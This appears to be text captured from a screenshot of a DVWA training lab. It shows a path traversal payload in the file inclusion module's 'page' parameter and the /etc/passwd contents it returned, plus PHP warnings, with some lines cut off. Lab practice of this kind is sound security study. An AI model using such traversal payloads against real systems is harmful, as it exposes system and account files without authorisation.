 192.168.1.206/vulnerabilities/fi/?page=file/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 384
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 385
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 386
DVWA